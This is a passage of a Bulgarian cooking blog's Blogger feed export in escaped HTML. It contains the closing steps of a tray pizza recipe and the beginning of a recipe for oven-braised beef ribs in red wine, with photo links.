style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EПрехвърлете го в намаслена тава и леко го разпънете по краищата, а с възглавничките на пръстите си го смачкайте равномерно, за да излезе въздуха от него.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKifNQ8XZJg19WtFp2nCVkJkEeU45uc7pWOZNp9Do9XaRYIUUmDw9OHAJ2UK4bZilj6Njx4LLII5dHxqiSFInJXvIsE2zLQpGRAk3IV9bg2Oo_mOuzeM8ZEA5um3tFTW-M5emVHXtAD9UMaAD6SQyWoiuLwl1dvURCcegFTHOTJ97FxtCuWd_H\/s1600\/IMG_6251.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKifNQ8XZJg19WtFp2nCVkJkEeU45uc7pWOZNp9Do9XaRYIUUmDw9OHAJ2UK4bZilj6Njx4LLII5dHxqiSFInJXvIsE2zLQpGRAk3IV9bg2Oo_mOuzeM8ZEA5um3tFTW-M5emVHXtAD9UMaAD6SQyWoiuLwl1dvURCcegFTHOTJ97FxtCuWd_H\/s16000\/IMG_6251.JPG\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EЗагрейте фурната на максимална мощност (250-300С) за поне 30 минути, за да загрее наистина добре.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EПокрийте тестото с кърпа и го оставете да втаса за 30-40 минути.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EПрез това време си пригответе плънките, които ще правите.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin1VB8wLlBSP6geTFRt1iyMDS970qq5AA1aXH2_PW9wSUfKMeouHykFR5R8beHqbowEjJYSOIcvXEqtn8heP6O6_Gy9lg4TEqGvKeLwITLxnjwcQKD_fG8mitF5Mqxck4-tABAPl1MPr7-ZpqqPb1UA0igV7lZz1KZSWcqz4Dgqibs7jDmaBLB\/s1600\/IMG_6252.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin1VB8wLlBSP6geTFRt1iyMDS970qq5AA1aXH2_PW9wSUfKMeouHykFR5R8beHqbowEjJYSOIcvXEqtn8heP6O6_Gy9lg4TEqGvKeLwITLxnjwcQKD_fG8mitF5Mqxck4-tABAPl1MPr7-ZpqqPb1UA0igV7lZz1KZSWcqz4Dgqibs7jDmaBLB\/s16000\/IMG_6252.JPG\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EНамажете основата с доматен сос или с настъргана моцарела в зависимост от вида на пицата.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EСложете тавата на най-ниското ниво във фурната и печете 5-7 минути, докато започне леко да се препича по краищата, а доматения сос или моцарелата се изпекат\/разтопят.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EИзвадете тавата и наръсете останалата част от плънката.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EСложете пицата на 3-то или 4-то ниво във фурната, така, че да се запече основно плънката отгоре, без да се препича много отдолу.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZZfpFe5ZGYcfNJu449uqzka2ccLRda4s-X61rwNrFVVn-qQLHXJrP0kTksfLtc64Q0uOKXyCowVjoC85-yYyMKpUQroyQyA8PFsu1Vn7MKn2j3RBgbR30-Z18CG11naBmLDJCDyYY9vOCXCmvsDgpYvKlXJzA6iWq6rRasFI8X2HQ7Cqvguf5\/s1600\/IMG_6254.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZZfpFe5ZGYcfNJu449uqzka2ccLRda4s-X61rwNrFVVn-qQLHXJrP0kTksfLtc64Q0uOKXyCowVjoC85-yYyMKpUQroyQyA8PFsu1Vn7MKn2j3RBgbR30-Z18CG11naBmLDJCDyYY9vOCXCmvsDgpYvKlXJzA6iWq6rRasFI8X2HQ7Cqvguf5\/s16000\/IMG_6254.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EПечете още 3-5 минути и извадете.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzybP_94FRx_-XDn3VBuVkabM1pTvAlUfPz2Ay2Jb8BvW2c11W0ibrx2mj7UxEWRFYT7Zx6Gk3iZwdXYQ1sBjQHhHxh13OVgxd2iSil5A8ffHSJVempfD6QVGtiNszcTC5ceWV2SYc5TfUMB5i7R9VIQ-8ATA4btOegZCIiaLSdYrFawUqAWeU\/s1600\/IMG_6255.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzybP_94FRx_-XDn3VBuVkabM1pTvAlUfPz2Ay2Jb8BvW2c11W0ibrx2mj7UxEWRFYT7Zx6Gk3iZwdXYQ1sBjQHhHxh13OVgxd2iSil5A8ffHSJVempfD6QVGtiNszcTC5ceWV2SYc5TfUMB5i7R9VIQ-8ATA4btOegZCIiaLSdYrFawUqAWeU\/s16000\/IMG_6255.JPG\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EОхладете на решетка, разрежете на парчета и сервирайте.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwnX-7LJWwakdsih5NC6FNod1lTH6JXzofke92R538uIiGp2SutFh1LVEdD8hwq3ZD7r_xa48zD9THu0t1tzXKQ9Dq0rQrHq8V7dMJhTDc2Elo1gcjNs1O7PH-JTNqL3abuZ009hrVvoP_y1JltjjUf747W9ilZFaJvePdNG5393QS1TMANfaQ\/s4080\/IMG_194801.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwnX-7LJWwakdsih5NC6FNod1lTH6JXzofke92R538uIiGp2SutFh1LVEdD8hwq3ZD7r_xa48zD9THu0t1tzXKQ9Dq0rQrHq8V7dMJhTDc2Elo1gcjNs1O7PH-JTNqL3abuZ009hrVvoP_y1JltjjUf747W9ilZFaJvePdNG5393QS1TMANfaQ\/s16000\/IMG_194801.jpg\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EИзточник: \u003Cspan class=\"a-size-large celwidget\" data-cel-widget=\"productTitle\" data-csa-c-id=\"qvydjm-ndnxbz-l2j3r5-k0cvh3\" id=\"productTitle\"\u003E\u003Ca href=\"https:\/\/www.amazon.it\/-\/en\/Luca-Pappagallo-ebook\/dp\/B0CHW78WLG\" target=\"_blank\"\u003ELa cucina per tutti di Casa Pappagallo - Luca Pappagallo\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mycookingcreations.com\/feeds\/940150975062459570\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/15915557\/940150975062459570?isPopup=true","title":"2 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/15915557\/posts\/default\/940150975062459570"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/15915557\/posts\/default\/940150975062459570"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mycookingcreations.com\/2026\/01\/pizza-in-teglia.html","title":"Перфектната пица на тава с дълго втасване – лека, въздушна и хрупкава, стъпка по стъпка * Pizza in teglia "}],"author":[{"name":{"$t":"Maria"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13712845329408612536"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinFz8fNSpluRmFqWHRlXFV7Mf_pjqC_E4LQ9LKNnohlByGt0qAT_4x7A-GfupkQR18XZSInqnJ3xgjI3oOj5QKJgdIyK_brEA8UFh-oSA5gxETIqzJJQhG23NP83yMNXc\/s113\/garfield_flower.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjDWa0e5pyqHIYOQiwaTBCMEnJJEfDzEBBZQmMQ73mDHFZPkKb5YRCm0zsTVEeWVOHw-FPgyQJs2eDsfY00-xvPkkCe6UY0iDnWz0siJvUA9VzoLhnN4admd7yQgWPwIjYwzXa-ix4iyijFUsR3TBCK_pC7BKFYCXApggNI8z4hhQkKsZf2rtG\/s72-c\/IMG_194754.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-15915557.post-229167402523518616"},"published":{"$t":"2026-01-13T12:26:00.003+02:00"},"updated":{"$t":"2026-01-13T12:26:22.064+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"базови рецепти"},{"scheme":"http://www.blogger.com/atom/ns#","term":"италианска кухня"},{"scheme":"http://www.blogger.com/atom/ns#","term":"телешко месо"}],"title":{"type":"text","$t":"Телешки ребра с червено вино на фурна – бавно печени до съвършена крехкост * Costine di manzo brasate al vino rosso"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2fbVubqJZVFOhArX88jg8X4CveuL3mPFCTfg0pm2QKeWk-ZnlxoAeHt9AAyoVpmWKbDkhwCMfxg7E7GQvIjDFwu_Ihfym-3ySVa0PRwX5T99zwzIR-S6poKuQsgEeOs3iZxScEMLFVr0JSQKbuViSG_ErWf7m7mEzPTEbnm-ulQ69ZbMrVYZX\/s3264\/IMG_193623.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3264\" data-original-width=\"2458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2fbVubqJZVFOhArX88jg8X4CveuL3mPFCTfg0pm2QKeWk-ZnlxoAeHt9AAyoVpmWKbDkhwCMfxg7E7GQvIjDFwu_Ihfym-3ySVa0PRwX5T99zwzIR-S6poKuQsgEeOs3iZxScEMLFVr0JSQKbuViSG_ErWf7m7mEzPTEbnm-ulQ69ZbMrVYZX\/s16000\/IMG_193623.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ci\u003EТелешките ребра с червено вино на фурна са класическа рецепта за бавно готвене, която превръща обикновените съставки в изискано, дълбоко ароматно ястие.\u0026nbsp; \u003C\/i\u003E\u003Ci\u003EБлагодарение на продължителното печене на ниска температура месото става изключително крехко и буквално се топи в устата.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EБавно печени телешки ребра с червено вино са новата ми есенно-зимна любов, откакто открих чудесните телешки ребра в кварталния месарски магазин, често се изкушавам да си купя. Вече няколко пъти ги приготвям по този начин и след като обрах точките пред гостите си и ми поискаха рецептата, реших да я споделя и с вас.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5nh1cOLp87tLmObtiKxWDTqUJArzUxF8q4Aptj2xkwLZwiFJuWHaeTZ0vTSgQ2rIRozdJIori0jGm00Ri_c_deCQgr6SbyTCVIGUSEBvKpEOv_UyIZXxDGv2Xn580PnUgHOCjHwGzPfAxRwQOn3VK7suuVagKus50uW4ZxS-vf_I3no74XECg\/s3264\/IMG_193829.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2458\" data-original-width=\"3264\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5nh1cOLp87tLmObtiKxWDTqUJArzUxF8q4Aptj2xkwLZwiFJuWHaeTZ0vTSgQ2rIRozdJIori0jGm00Ri_c_deCQgr6SbyTCVIGUSEBvKpEOv_UyIZXxDGv2Xn580PnUgHOCjHwGzPfAxRwQOn3VK7suuVagKus50uW4ZxS-vf_I3no74XECg\/s16000\/IMG_193829.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cp data-end=\"924\" data-start=\"521\"\u003EТази рецепта започва със запечатване на месото до златиста коричка, което заключва соковете и придава наситен вкус. След това ребрата се комбинират с ароматно \u003Cspan data-end=\"750\" data-start=\"714\"\u003Eсофрито от лук, моркови и целина\u003C\/span\u003E, задушени до сладка мекота. Всичко се залива с плътно червено вино и домашен телешки бульон, които по време на дългото печене във фурната се превръщат в кадифен, дълбок сос.\u003C\/p\u003E\u003Cp data-end=\"924\" data-start=\"521\" style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh38NiNH3QpTrdn8CoF7kIqiYZ6Mt-X3L_V5_VUrKEQNMTLyo3-CRioRWxdU7ctu2fBcheSp-4Y_zZaF88w9E0SqvTCkrXUmh0NQ4ecVM6IJzvqryPlyG7Wr5xiTqdk0n3km04fJnLiY4z6QRTyCckmc8_Y2YomkCcH1cFOBbXStm-B2uGprd3F\/s3264\/IMG_193732.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3264\" data-original-width=\"2458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh38NiNH3QpTrdn8CoF7kIqiYZ6Mt-X3L_V5_VUrKEQNMTLyo3-CRioRWxdU7ctu2fBcheSp-4Y_zZaF88w9E0SqvTCkrXUmh0NQ4ecVM6IJzvqryPlyG7Wr5xiTqdk0n3km04fJnLiY4z6QRTyCckmc8_Y2YomkCcH1cFOBbXStm-B2uGprd3F\/s16000\/IMG_193732.jpg\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1199\" data-start=\"926\"\u003EБавното готвене в продължение на няколко часа позволява на вкусовете да се слеят напълно, а месото да стане толкова крехко, че се отделя само с вилица. Резултатът е истинска комфортна храна. Ястие – богато, ароматно и впечатляващо, идеално за неделен обяд или специална вечеря с любими приятели или семейство. \u003Cbr \/\u003E\u003C\/p\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn2eikmbe0DR4blgY8mL3DqO1BKv1G7grhyphenhyphen-MkxcHNduLTmW31-cZ5doT9FWTbTbNx6RZ6KSGCZ0dwG31LdvnJPBO59GSesTIYuBYzgX54xWceW-OwLcqfvuQ8PaTQsVc_xdCKAbUvTgPo7SiXWMqkUIr9fnS1ez6IQg6aD9Ovajtr1Db9FMrZ\/s3264\/IMG_193722.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2458\" data-original-width=\"3264\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn2eikmbe0DR4blgY8mL3DqO1BKv1G7grhyphenhyphen-MkxcHNduLTmW31-cZ5doT9FWTbTbNx6RZ6KSGCZ0dwG31LdvnJPBO59GSesTIYuBYzgX54xWceW-OwLcqfvuQ8PaTQsVc_xdCKAbUvTgPo7SiXWMqkUIr9fnS1ez6IQg6aD9Ovajtr1Db9FMrZ\/s16000\/IMG_193722.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003EПродукти:\u003C\/b\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E(за 4 - 6 порции)\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E1 1\/2 кг телешки ребра с кост\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E2 по-големи моркова\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E1 голяма глава лук\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E3-4 стръка селъри или 1\/2 връзка листна целина\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E200 мл червено сухо вино\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E300 - 400 мл телешки бульон (може и от кубче)\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E2 стръка пресен розмарин\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E3-4 стръка прясна мащерка \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003Eзехтин\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003Eкраве масло\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003Eбрашно, за овалване на ребрата\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxYdUQcw7zZmyzD3hT4_RTiKF9nVi13lhOY4-9vvmQQXNEP_ZaHRBsEdS1OK6uWilaANQR2oYIr2NaV572k9h4B8ksrM7qNmzCHzilqIRZ_ABcN4oWZuwzByvM9_yJMr7BWUKynrpzFlnNHe-JqTL0_3cSaIkSj5pvauwmz2qtme_XTNUuIYN4\/s3264\/IMG_193156.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2458\" data-original-width=\"3264\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxYdUQcw7zZmyzD3hT4_RTiKF9nVi13lhOY4-9vvmQQXNEP_ZaHRBsEdS1OK6uWilaANQR2oYIr2NaV572k9h4B8ksrM7qNmzCHzilqIRZ_ABcN4oWZuwzByvM9_yJMr7BWUKynrpzFlnNHe-JqTL0_3cSaIkSj5pvauwmz2qtme_XTNUuIYN4\/s16000\/IMG_193156.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003EНачин на приготвяне:\u003C\/b\u003E \u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003EЗагрейте фурната на 180С. \u003Cbr \/\u003E\u0026nbsp;\u003Cbr \/\u003EРазтворете телешкия бульон в гореща вода. \u003Cbr \/\u003E\u003Cbr \/\u003EНарежете зеленчуците на ситно. Задушете ги съда, в който ще готвите месото, в малко зехтин за 5-6 минути, на слаб огън. Извадете ги и ги отделете настрана.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRpaQVTh7t9aBq1BzxF-8KAuFGffV73tsCchA0SC2IY3atBJp2kwL6Wcf7YL3Lz2gTYhVTbLAb98VyDVgogstJSRGPU1CJ5EQvGUJk7rwDzIAmR_13-vv_z44FJpIAOIdRp9p5xzsx5KTfdMYzBCfPhrNEUegZdVq6CZjdaagCrrmPJ2dWh2-z\/s3264\/IMG_125511.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3264\" data-original-width=\"2458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRpaQVTh7t9aBq1BzxF-8KAuFGffV73tsCchA0SC2IY3atBJp2kwL6Wcf7YL3Lz2gTYhVTbLAb98VyDVgogstJSRGPU1CJ5EQvGUJk7rwDzIAmR_13-vv_z44FJpIAOIdRp9p5xzsx5KTfdMYzBCfPhrNEUegZdVq6CZjdaagCrrmPJ2dWh2-z\/s16000\/IMG_125511.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EПоръсете ребрата със сол и черен пипер. Оваляйте ги в брашно. Изтръскайте излишното.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEix7A-FFV_CAiZiws-JDMeUy_OwhDytbvUGexs1aWSvqysHRC6lo_WyVFX3tVazmFCL0VRTx2b3nACkUZcFAURumyIiryE_1oV75kc_mghLuPwQjwrDe4oNqhY_2GdHDQ1Qos4jaCRgTamztZR5HuttOjDjpy1rLy40RI_Ec5GfHn2abOwHh4GA\/s3264\/IMG_130028.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3264\" data-original-width=\"2458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEix7A-FFV_CAiZiws-JDMeUy_OwhDytbvUGexs1aWSvqysHRC6lo_WyVFX3tVazmFCL0VRTx2b3nACkUZcFAURumyIiryE_1oV75kc_mghLuPwQjwrDe4oNqhY_2GdHDQ1Qos4jaCRgTamztZR5HuttOjDjpy1rLy40RI_Ec5GfHn2abOwHh4GA\/s16000\/IMG_130028.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EВ голям и средно дълбок съд загрейте 3-4 с.л. зехтин и 2 с.л. масло. \u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdP_CuBP5VjGNStZTS3rxtcPtaox4KdNX3PCQo3cK81RmvcGg9tsXtdxETAMeQpOrHHF-xOJ2Bf1heyfzXhlIHd0FjEh0t02EPxdy41Kz6g8q-U20FywKuv3AMcFfuQw4AOAjXgILXKMnYlo_QB-Art8b0pobvvM_GgxTHsxd7axT3OhdyF61B\/s3264\/IMG_130546.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3264\" data-original-width=\"2458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdP_CuBP5VjGNStZTS3rxtcPtaox4KdNX3PCQo3cK81RmvcGg9tsXtdxETAMeQpOrHHF-xOJ2Bf1heyfzXhlIHd0FjEh0t02EPxdy41Kz6g8q-U20FywKuv3AMcFfuQw4AOAjXgILXKMnYlo_QB-Art8b0pobvvM_GgxTHsxd7axT3OhdyF61B\/s16000\/IMG_130546.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EЗапечатайте парчетата месо от двете страни, до златисто. \u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EЗалейте месото с червено вино и оставете няколко минути на силен огън, да се поизпари алкохола и да се деглазира съда.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjc4mctZjnBtXL7OcfDQeMpPbZ_XRw2RGNOlRLSWJ_rbcTkSI7RWUQYtbAikS7klJnHJQPU6hObWAlI1U3064jBZ6lZlBH622BGhdOzUvEPP3rhY0DbyvDStc9uXtfiXtIuFD9K00Wfge4W67tCOixiGztvLk-PFZFBhXZCwIH0QKWgvarb5tKl\/s3264\/IMG_130845.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3264\" data-original-width=\"2458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjc4mctZjnBtXL7OcfDQeMpPbZ_XRw2RGNOlRLSWJ_rbcTkSI7RWUQYtbAikS7klJnHJQPU6hObWAlI1U3064jBZ6lZlBH622BGhdOzUvEPP3rhY0DbyvDStc9uXtfiXtIuFD9K00Wfge4W67tCOixiGztvLk-PFZFBhXZCwIH0QKWgvarb5tKl\/s16000\/IMG_130845.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003EВърнете задушените зеленчуци, като ги изсипете върху ребрата. Сложете отгоре розмарина и мащерката, директно с клонките.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E👉\u003Ci\u003EАко имате останало малко брашно от овалването на ребрата, може да поръсите отгоре върху месото и зеленчуците, \u003C\/i\u003E\u003Ci\u003E около 1 с.л. лъжица\u003C\/i\u003E\u003Ci\u003E. Накрая ще имате готов сос, без да има нужда да го сгъстявате. Става много вкусно. \u003C\/i\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EПолейте с телешкия бульон, като не е нужно да се покрие изцяло месото, даже е добре да остане леко непрокрито. \u003Cbr \/\u003E\u003Cbr \/\u003EИзчакайте да заври и свалете от котлона. Покрийте с капак и прехвърлете съда във фурната. \u003Cbr \/\u003E\u003Cbr \/\u003EИзчакайте 20-30 минути и намалете фурната на 140-150С.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EОставете ребрата да се пекат за около 4 часа.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Ca 